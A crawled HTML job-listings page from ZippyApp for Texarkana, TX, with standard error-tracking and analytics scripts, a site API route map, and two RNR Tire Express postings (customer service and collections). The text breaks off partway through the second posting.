

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zippyapp.com/jobs/TX/Texarkana
body_size: 13028
content:
<!DOCTYPE html>
<html>
  <head>
    <title>Texarkana, TX Jobs | ZippyApp</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta property="og:title" content="Texarkana, TX Jobs | ZippyApp" />
<meta name="twitter:title" content="Texarkana, TX Jobs | ZippyApp" />

<meta name="description" content="5 jobs are available in Texarkana, TX on ZippyApp. Sign up with ZippyApp and find out other job opportunities today! One application, multiple apply." />
<meta property="og:description" content="5 jobs are available in Texarkana, TX on ZippyApp. Sign up with ZippyApp and find out other job opportunities today! One application, multiple apply." />
<meta name="twitter:description" content="5 jobs are available in Texarkana, TX on ZippyApp. Sign up with ZippyApp and find out other job opportunities today! One application, multiple apply." />



<meta name="keywords" content="Texarkana,online job application,applicant tracking system,recruitment marketing,dish washer,bus boy,hostess,host,waitress,waiter,sous chef,chef,line cook,back of house,front of house,hospitality,food,restaurant jobs,part-time jobs,hourly hiring,retail jobs,job applications,Common Job Application,Common Employment Application,jobs,Craigslist,ZippyApp,zippy" />


<meta name="twitter:card" content="summary" />



<meta name="alexaVerifyID" content="RtPRCO-kxbdaSirixpWaG78W1sc" />


<meta name="msvalidate.01" content="083FDC17F2126892E9A310CDA4132FF0" />


<meta name="google-site-verification" content="nl6O7Y24vuYJ1Aj1S0-IL1zjD1YxDm0nzSkGWb8Rfo8" />


<meta name="yandex-verification" content="4a6be3d6df962fa3" />


<meta name="google-translate-customization" content="f8f0a6ee6c34edd3-0619640f0211c7d1-gb655bbf82bd999e9-c" />

    

<script src="https://use.fontawesome.com/1786d9d866.js"></script>
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:200,300,400,500,600,700">

<link type="text/css" rel="stylesheet" href="/static/zippy/css/combined.css?v=2026020305" />

    



<script>
// rollbar_js_version: 2.26 (expected: 2.26.x)

var _rollbarJsVersion = '2.26';
// Ensure version has patch number, fallback to 2.26.0 if not
if (!_rollbarJsVersion.match(/^\d+\.\d+\.\d+$/)) {
  _rollbarJsVersion = '2.26.0';
}

var _rollbarIgnoredUncaughtExceptionClasses = ['(unknown)'];

var _rollbarIgnoredMessagesRegexes = [

  new RegExp('^Script error\.$'),

  new RegExp('^TypeError:.*$'),

  new RegExp('^Uncaught NotFoundError:.*$'),

  new RegExp('^Uncaught ReferenceError:.*$'),

  new RegExp('^Uncaught SecurityError:.*$'),

  new RegExp('^Uncaught SyntaxError:.*$'),

  new RegExp('^Uncaught TypeError:.*$')

];

var _rollbarConfig = {
  rollbarJsUrl: 'https://cdn.rollbar.com/rollbarjs/refs/tags/v' + _rollbarJsVersion + '/rollbar.min.js',
  accessToken: 'df18c9becd8a4ca1b6f41a027b3394ac',
  // verbose: log to console.log, as well as Rollbar
  verbose: true,
  captureUncaught: true,
  captureUnhandledRejections: true,
  checkIgnore: function(isUncaught, args, payload) {
    if (isUncaught) {
        for (var i=0; i < _rollbarIgnoredUncaughtExceptionClasses.length; ++i) {
            var ignoredClass = _rollbarIgnoredUncaughtExceptionClasses[i];
            if (payload.exception.class === ignoredClass) {
                return true;
            }
        }
    }

    for (var i=0; i < _rollbarIgnoredMessagesRegexes.length; ++i) {
      var re = _rollbarIgnoredMessagesRegexes[i];
      if (re.test(payload.body.trace.exception.description)) {
        return true;
      }
    }
    // ignore all uncaught errors and all 'debug' items
    //return isUncaught === true || payload.level === 'debug';
    // don't ignore anything (default)
    return false;
  },

  hostBlockList: ['^https?://s\\.terasgames\\.com/.*$', '^https?://s0\\.2mdn\\.net/.*$', '^https://shopmate\\.guru/builder\\.js$', '^https?://static\\.olark\\.com/.*$', '^https?://translate\\.googleapis\\.com/.*$'],


  hostSafeList: ['^https?://zippyapp\\.com/.*$'],


  ignoredMessages: ['Script error', 'Type error', 'Syntax error', 'undefined is not a function', "'twttr' is undefined", 'twttr is not defined', '(unknown): unhandled rejection was null or undefined!', 'Permission denied'],

  itemsPerMinute: 60,
  logLevel: 'error',
  payload: {
    environment: 'production',

    server: {
      branch: 'master',
      environment: 'production',
      host: 'ip-10-0-0-57'
    }
  }
};

// Rollbar Snippet
!function(r){var e={};function o(n){if(e[n])return e[n].exports;var t=e[n]={i:n,l:!1,exports:{}};return r[n].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=r,o.c=e,o.d=function(r,e,n){o.o(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:n})},o.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},o.t=function(r,e){if(1&e&&(r=o(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var t in r)o.d(n,t,function(e){return r[e]}.bind(null,t));return n},o.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return o.d(e,"a",e),e},o.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},o.p="",o(o.s=0)}([function(r,e,o){"use strict";var n=o(1),t=o(5);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdn.rollbar.com/rollbarjs/refs/tags/v2.26.0/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,e,o){"use strict";var n=o(2),t=o(3);function a(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}var l=0;function i(r,e){this.options=r,this._rollbarOldOnError=null;var o=l++;this.shimId=function(){return o},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[o]={handler:e,messages:[]})}var s=o(4),d=function(r,e){return new i(r,e)},c=function(r){return new s(d,r)};function u(r){return a((function(){var e=this,o=Array.prototype.slice.call(arguments,0),n={shim:e,method:r,args:o,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)}))}i.prototype.loadFull=function(r,e,o,n,t){var l=!1,i=e.createElement("script"),s=e.getElementsByTagName("script")[0],d=s.parentNode;i.crossOrigin="",i.src=n.rollbarJsUrl,o||(i.async=!0),i.onload=i.onreadystatechange=a((function(){if(!(l||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){i.onload=i.onreadystatechange=null;try{d.removeChild(i)}catch(r){}l=!0,function(){var e;if(void 0===r._rollbarDidLoad){e=new Error("rollbar.js did not load");for(var o,n,a,l,i=0;o=r._rollbarShims[i++];)for(o=o.messages||[];n=o.shift();)for(a=n.args||[],i=0;i<a.length;++i)if("function"==typeof(l=a[i])){l(e);break}}"function"==typeof t&&t(e)}()}})),d.insertBefore(i,s)},i.prototype.wrap=function(r,e,o){try{var n;if(n="function"==typeof e?e:function(){return e||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){o&&"function"==typeof o&&o.apply(this,arguments);try{return r.apply(this,arguments)}catch(o){var e=o;throw e&&("string"==typeof e&&(e=new String(e)),e._rollbarContext=n()||{},e._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=e),e}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(e){return r}};for(var p="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<p.length;++f)i.prototype[p[f]]=u(p[f]);r.exports={setupShim:function(r,e){if(r){var o=e.globalAlias||"Rollbar";if("object"==typeof r[o])return r[o];r._rollbarShims={},r._rollbarWrappedError=null;var l=new c(e);return a((function(){e.captureUncaught&&(l._rollbarOldOnError=r.onerror,n.captureUncaughtExceptions(r,l,!0),e.wrapGlobalEventHandlers&&t(r,l,!0)),e.captureUnhandledRejections&&n.captureUnhandledRejections(r,l,!0);var a=e.autoInstrument;return!1!==e.enabled&&(void 0===a||!0===a||"object"==typeof a&&a.network)&&r.addEventListener&&(r.addEventListener("load",l.captureLoad.bind(l)),r.addEventListener("DOMContentLoaded",l.captureDomContentLoaded.bind(l))),r[o]=l,l}))()}},Rollbar:c}},function(r,e,o){"use strict";function n(r,e,o,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null);var t=e.handleUncaughtException.apply(e,n);o&&o.apply(r,n),"anonymous"===t&&(e.anonymousErrorsPending+=1)}r.exports={captureUncaughtExceptions:function(r,e,o){if(r){var t;if("function"==typeof e._rollbarOldOnError)t=e._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;e._rollbarOldOnError=t}e.handleAnonymousErrors();var a=function(){var o=Array.prototype.slice.call(arguments,0);n(r,e,t,o)};o&&(a._rollbarOldOnError=t),r.onerror=a}},captureUnhandledRejections:function(r,e,o){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var o,n,t;try{o=r.reason}catch(r){o=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!o&&t&&(o=t.reason,n=t.promise)}catch(r){}o||(o="[unhandledrejection] error getting `reason` from event"),e&&e.handleUnhandledRejection&&e.handleUnhandledRejection(o,n)};n.belongsToShim=o,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}}},function(r,e,o){"use strict";function n(r,e,o){if(e.hasOwnProperty&&e.hasOwnProperty("addEventListener")){for(var n=e.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(e,o,t){n.call(this,e,r.wrap(o),t)};t._rollbarOldAdd=n,t.belongsToShim=o,e.addEventListener=t;for(var a=e.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,e,o){a.call(this,r,e&&e._rollbar_wrapped||e,o)};l._rollbarOldRemove=a,l.belongsToShim=o,e.removeEventListener=l}}r.exports=function(r,e,o){if(r){var t,a,l="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(t=0;t<l.length;++t)r[a=l[t]]&&r[a].prototype&&n(e,r[a].prototype,o)}}},function(r,e,o){"use strict";function n(r,e){this.impl=r(e,this),this.options=e,function(r){for(var e=function(r){return function(){var e=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,e)}},o="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<o.length;n++)r[o[n]]=e(o[n])}(n.prototype)}n.prototype._swapAndProcessMessages=function(r,e){var o,n,t;for(this.impl=r(this.options);o=e.shift();)n=o.method,t=o.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],o.ts]):this[n].apply(this,t));return this},r.exports=n},function(r,e,o){"use strict";r.exports=function(r){return function(e){if(!e&&!window._rollbarInitialized){for(var o,n,t=(r=r||{}).globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;o=window._rollbarShims[i++];)n||(n=o.handler),o.handler._swapAndProcessMessages(l,o.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);
// End Rollbar Snippet
</script>




<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/history.js/1.8/bundled/html4+html5/jquery.history.min.js"></script>

<script type="text/javascript">
  var LOCAL_YUI_PATH = null;
  if (typeof(YUI) === "undefined") {
      LOCAL_YUI_PATH = '/static/lib/yui/3.18.1/build/';
      document.write(unescape("%3Cscript src='/static/lib/yui/3.18.1/build/yui/yui-min.js' type='text/javascript'%3E%3C/script%3E"));
  }

YUI_config = {
    lang  : [ /* ... */ ], // Required only if testing Lang bundle support.
    groups: {
        gallery: {
            base    : '/static/lib/yui/gallery-2014.07.31-18-26/build/', // Adjust as necessary.
            patterns: {
                'gallery-'   : {},
                'gallerycss-': { type: 'css' }
            },
            modules: {
                // Adding the full module configuration is a bit overkill, since
                // you should have built your module correctly. However, Loader
                // currently has issues with implicitly loading Lang bundles for
                // Gallery modules when run locally like this. So, I've included
                // the full module configuration here for completeness.
                //
                // You can probably safely drop the whole module config
                // altogether if you don't need to test Lang bundle support.
            }
        }
    }
};

window.ZippyApp = {
    'urls': {
        'reviewApplicants': {
            'talx': '/business/0/applicants/hire/1'.replace(0, '{0}').replace(1, '{1}'),
            '_321Forms': '/business/0/applicants/1/onboard'.replace(0, '{0}').replace(1, '{1}'),
            'share': '/business/0/applicants/share/1'.replace(0, '{0}').replace(1, '{1}'),
            'print': '/business/0/applicants/review/1/print'.replace(0, '{0}').replace(1, '{1}')
        }
    },
    'apiUrls': {
        'reviewApplicants': {
            'applicantsJson': '/api/business/applicants_json',
            'applicantsJsonBusiness': '/api/business/0/applicants_json'.replace(0, '{0}'),
            'applicantsJsonBusinessJob': '/api/business/0/1/applicants_json'.replace(0, '{0}').replace(1, '{1}'),
            'applicantsJsonShared': '/api/business/applicants_json/shared',
            'getForApplicationPackage': '/api/business/application/0/'.replace(0, '{0}'),
            'controls': '/api/business/application/0/controls'.replace(0, '{0}'),
            'thumbsUp': '/api/business/application/0/thumbs_up'.replace(0, '{0}'),
            'thumbsDown': '/api/business/application/0/thumbs_down'.replace(0, '{0}'),
            'thumbsReset': '/api/business/application/0/thumbs_reset'.replace(0, '{0}'),
            'archive': '/api/business/application/0/archive'.replace(0, '{0}'),
            'unarchive': '/api/business/application/0/unarchive'.replace(0, '{0}'),
            'tags': '/api/business/application/0/tags'.replace(0, '{0}'),
            'notes': '/api/business/application/0/notes'.replace(0, '{0}'),
            'history': '/api/business/application/0/history'.replace(0, '{0}'),
            'message': '/api/business/messages/0/message_button'.replace(0, '{0}'),
            'getResumeAttachment': '/api/business/application/0/get_resume_attachment'.replace(0, '{0}'),
            'getContactInfo': '/api/business/application/0/get_contact_info'.replace(0, '{0}'),
            'sendInvitation': '/api/business/application/0/contact'.replace(0, '{0}'),
            'sendToPaylocity': '/api/business/application/0/paylocity'.replace(0, '{0}'),
            'organizationBusinesses': '/api/business/organization_businesses',
            'businessJobs': '/api/business/0/business_jobs'.replace(0, '{0}'),
            'archivedBusinesses': '/api/business/archived_businesses',
            'organizationCampaigns': '/api/business/organization_campaigns',
            'extendOffer': '/api/business/application/0/extend_offer'.replace(0, '{0}'),
            'talentedAIInterview': '/api/business/application/0/ai_interview'.replace(0, '{0}'),
            'AIInterviewSummary': '/api/business/application/0/ai_interview_summary'.replace(0, '{0}'),
            'azureVideoInterview': '/api/business/application/0/azure_video_interview'.replace(0, '{0}'),
            'azureVideoInterviewSendInvite': '/api/business/application/0/azure_video_interview_send_invite'.replace(0, '{0}'),
            'exportPaycomCandidateData': '/api/business/application/0/paycom_export_candidate_data'.replace(0, '{0}'),
        },
    },
    'business': {
        'manage': {
            'applicants': {
                    'azureVideoInterviewResults': '/api/business/application/0/azure_video_interview_response'.replace(0, '{0}'),
                },
            'jobs': {
                'settings': {
                    'sponsorship': {
                        'settings': '/api/business/0/job/1/settings/sponsorship_handle'.replace(0, '{0}').replace(1, '{1}'),
                        'overview': '/api/business/0/job_sponsorship_overview'.replace(0, '{0}'),
                    },
                    'automaticInvitation': '/api/business/0/job/1/settings/automatic_invitation'.replace(0, '{0}').replace(1, '{1}'),
                    'cardDetails': '/api/business/0/job/1/settings/card_details'.replace(0, '{0}').replace(1, '{1}'),
                    'extendOffer': '/api/business/0/job/1/settings/extend_offer'.replace(0, '{0}').replace(1, '{1}'),
                    'paycom': '/api/business/0/job/1/settings/paycom'.replace(0, '{0}').replace(1, '{1}'),
                    'talentedAIInterview': '/api/business/0/job/1/settings/ai_interview'.replace(0, '{0}').replace(1, '{1}'),
                },
                'pointOfContacts': '/api/business/0/job/1/point_of_contacts'.replace(0, '{0}').replace(1, '{1}'),
            },
            'settings': {
                'categories': '/api/business/0/settings/categories'.replace(0, '{0}'),
            },
        },
        'messages': {
            'inbox_messages': '/api/business/messages/inbox',
            'outbox_messages': '/api/business/messages/outbox',
            'search': '/api/business/messages/search',
            'message_history': '/api/business/messages/0/history'.replace(0, '{0}'),
            'message_handle': '/api/business/messages/0/message_handle'.replace(0, '{0}'),
            'message_display': '/api/business/messages/0'.replace(0, '{0}'),
            'mark_unread': '/api/business/messages/0/mark_unread'.replace(0, '{0}'),
        }
    },
    'applicant': {
        'messages': {
            'inbox_messages': '/api/applicant/messages/inbox',
            'outbox_messages': '/api/applicant/messages/outbox',
            'search': '/api/applicant/messages/search',
            'message_history': '/api/applicant/messages/0/history'.replace(0, '{0}'),
            'message_handle': '/api/applicant/messages/0/message_handle'.replace(0, '{0}'),
            'message_display': '/api/applicant/messages/0'.replace(0, '{0}'),
            'mark_unread': '/api/applicant/messages/0/mark_unread'.replace(0, '{0}'),
        }
    },
    'features': {
        'integrated_messaging': 'True',
    },
    'integrations': {
        'indeed': {
            'business_candidate_screening': '/integrations/indeed/api/candidate_screening/0'.replace(0, '{0}'),
            'job_candidate_screening': '/integrations/indeed/api/candidate_screening/0/1'.replace(0, '{0}').replace(1, '{1}'),
        },
    },
};

</script>

<!-- Grab lodash from CDN. fall back to local if necessary -->
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.4/lodash.min.js"></script>
<script>!window._ && document.write(unescape('%3Cscript src="/static/lib/lodash/4.17.4/lodash.min.js"%3E%3C/script%3E'))</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id= G-ZJNN1YTQRT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', ' G-ZJNN1YTQRT');
</script>


    

<link type="text/css" rel="stylesheet" href="/static/zippy/css/general/structure.css?v=2026020305" />
<link type="text/css" rel="stylesheet" href="/static/zippy/css/general/style.css?v=2026020305" />


    

    <link rel="icon" href="/static/zippy/canary_favicon.ico" />
  </head>
  <body class="yui3-skin-sam">
    <div id="top"></div>
    <div id="mobile_menu">
  <ul class="mobile-menu clearfix">
    <li class="mobile-menu-item mobile-menu-item-heading">
      <img class="brand-image" src="/static/zippy/img/logo/canary_logo_white_text_with_trademark.png" alt="ZippyApp logo " title="ZippyApp">
    </li>
    
    
      <li class="mobile-menu-item">
  <a href="/applicant/">
    
      
      <i class="fa fa-users mobile-menu-item-icon"></i>
      
    
    Job Seekers
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/business">
    
      
      <i class="fa fa-briefcase mobile-menu-item-icon"></i>
      
    
    Employers
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/jobs/">
    
      
      <i class="fa fa-money mobile-menu-item-icon"></i>
      
    
    Jobs
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/help">
    
      
      <i class="fa fa-question mobile-menu-item-icon"></i>
      
    
    Help
  </a>
</li>

    
    

    
    <li class="mobile-menu-item">
  <a href="/applicant/register">
    
      
      <i class="fa fa-pencil-square-o mobile-menu-item-icon"></i>
      
    
    Register
  </a>
</li>

      
      <li class="mobile-menu-item">
  <a href="/account/login">
    
      
      <i class="fa fa-sign-in mobile-menu-item-icon"></i>
      
    
    Login
  </a>
</li>

      
    
  </ul>
</div>

    <div id="wrap" class="">
      
<div id="header" class="header-general general">
  <div class="header-container">
    <div class="google-language-container">
  <div class="google-language hidden">
    <div id="google_translate_element"></div>
<script type="text/javascript">
function googleTranslateElementInit() {
    new google.translate.TranslateElement({
        pageLanguage: 'en',
        includedLanguages: 'en,es',
        gaTrack: true,
        gaId: 'UA-38031367-2'
    }, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

  </div>
  <a href="javascript:void(0);" id="translate_english" class="language-toggle-link notranslate">English</a>
  |
  <a href="javascript:void(0);" id="translate_spanish" class="language-toggle-link notranslate">Español</a>
</div>

    <div class="header-content header-content-logo">
  <a href="/home">
    <div class="desktop-logo">
      
      <img class="zippy-logo" src="/static/zippy/img/logo/canary_logo_with_trademark.png" alt="ZippyApp logo " title="ZippyApp" />
      
      
    </div>
    <div class="mobile-logo">
      <img class="zippy-icon" src="/static/zippy/img/logo/canary_logo_white_text_with_trademark.png" alt="ZippyApp logo " title="ZippyApp">
      
    </div>
  </a>
</div>

    
    <div class="header-content header-menu">
  
<div class="header-menu-item header-menu-item-first"><a href="/applicant/" class="header-menu-link">
  
  
  Job Seekers
  
  </a>
</div>

<div class="header-menu-item"><a href="/business" class="header-menu-link">
  
  
  Employers
  
  </a>
</div>

<div class="header-menu-item"><a href="/jobs/" class="header-menu-link">
  
  
  Jobs
  
  </a>
</div>

<div class="header-menu-item"><a href="/help" class="header-menu-link">
  
  
  Help
  
  </a>
</div>



<div class="header-menu-item header-menu-item-last">
  <a href="/account/login" class="pure-button pure-button-yellow login-page-button">Log In</a>
</div>


</div>

    
    <div class="header-content header-content-mobile">
  <div id="mobile_menu_button" class="header-mobile-item">
    <i class="fa fa-bars"></i>
  </div>
</div>

  </div>
</div>


      <div id="main">
        <div class="container">
          <div id="zippyapp_alerts" class="zippyapp-alerts zippyapp-alerts-hide"></div>

        </div>
        
        
        
        <div class="container">
          
<div class="jobs-page">
  <div class="header">
  <div class="title">
     Jobs<span class="mobile-only query-label"><br/>Filtered by</span><span class="query-string">: Texarkana, TX</span>
  </div>
  <div class="job-search-button-mobile"><i class="fa fa-search"></i> Search</div>
</div>

  <div class="jobs-content body pure-g">
  <div class="pure-u-1 pure-u-md-1-4">
    <div class="search-form-container">
      <div class="label"><i class="fa fa-search"></i> Search</div>
      <form method="GET" action="/jobs/search" class="pure-form pure-form-stacked">
  <div class="pure-g">
    <div class="pure-u-1">
      <input type="text" name="q" class="pure-input-1" placeholder="Search query or keyword" id="id_q">
    </div>
    <div class="pure-u-1">
      
      <input type="text" name="l" class="pure-input-1" placeholder="Location or Zipcode" autocomplete="off" id="id_l">
      
      <input autocomplete="off" name="c" type="hidden" value="">
    </div>
    <div class="pure-u-1">
      <select name="d" class="pure-input-1" id="id_d">
  <option value="5">5 miles</option>

  <option value="10">10 miles</option>

  <option value="15" selected>15 miles</option>

  <option value="25">25 miles</option>

  <option value="50">50 miles</option>

</select>
    </div>
    <button type="submit" class="pure-button pure-button-yellow pure-u-1">Search Jobs</button>
  </div>
</form>

    </div>
    <br />
    
    <br />
    
  </div>
  <div class="pure-u-1 pure-u-md-3-4">
    <div id="" class="job-table-container">
  <div class="job-table-head bold">
    <div class="pure-u-5-12 table-head-label">
      POSITION
    </div>
    <div class="pure-u-1-4 table-head-label">
      LOCATION
    </div>
  </div>
  <div class="job-table-body">
    
    <div class="job-table-item container pure-g">
  <div class="job-table-item-section pure-u-2-3">
    <div class="container pure-g">
      <div class="job-table-item-section pure-u-1 pure-u-md-5-8">
        <div class="job-information">
          <a href="/biz/rnrwheels-texarkana/jobs/9846-customer-service-sales-representative?traffic_source=1" class="job-title semi-bold">CUSTOMER SERVICE / SALES REPRESENTATIVE</a><br/>
          <a href="/biz/rnrwheels-texarkana?traffic_source=1" class="business-name notranslate small-text">RNR Tire Express and Custom Wheels - Texarkana</a>
        </div>
      </div>
      <div class="job-table-item-section pure-u-1 pure-u-md-3-8">
        <div class="job-location small-text">
          
          <i><a href="/jobs/TX/Texarkana" class="notranslate">Texarkana</a>, <a href="/jobs/states/TX" class="notranslate">TX</a></i>
          
        </div>
      </div>
    </div>
  </div>
  <div class="job-table-item-section pure-u-1-3">
    <div class="text-align-right">
      <div class="job-item-button">
  <a href="/applicant/register?jid=9846&traffic_source=1" class="job-item-button-apply job-item-button-apply-incomplete login-required  pure-button pure-button-yellow">Apply</a>
</div>

      <div class="job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9846-customer-service-sales-representative" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9846-customer-service-sales-representative&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9846-customer-service-sales-representative" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/9846/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">CUSTOMER SERVICE / SALES REPRESENTATIVE at RNR Tire Express and Custom Wheels - Texarkana</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/rnrwheels-texarkana/jobs/9846-customer-service-sales-representative</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

    </div>
  </div>
</div>

    
    <div class="job-table-item container pure-g">
  <div class="job-table-item-section pure-u-2-3">
    <div class="container pure-g">
      <div class="job-table-item-section pure-u-1 pure-u-md-5-8">
        <div class="job-information">
          <a href="/biz/rnrwheels-texarkana/jobs/9841-account-manager-collection-specialist?traffic_source=1" class="job-title semi-bold">ACCOUNT MANAGER / COLLECTION SPECIALIST</a><br/>
          <a href="/biz/rnrwheels-texarkana?traffic_source=1" class="business-name notranslate small-text">RNR Tire Express and Custom Wheels - Texarkana</a>
        </div>
      </div>
      <div class="job-table-item-section pure-u-1 pure-u-md-3-8">
        <div class="job-location small-text">
          
          <i><a href="/jobs/TX/Texarkana" class="notranslate">Texarkana</a>, <a href="/jobs/states/TX" class="notranslate">TX</a></i>
          
        </div>
      </div>
    </div>
  </div>
  <div class="job-table-item-section pure-u-1-3">
    <div class="text-align-right">
      <div class="job-item-button">
  <a href="/applicant/register?jid=9841&traffic_source=1" class="job-item-button-apply job-item-button-apply-incomplete login-required  pure-button pure-button-yellow">Apply</a>
</div>

      <div class="job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9841-account-manager-collection-specialist" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
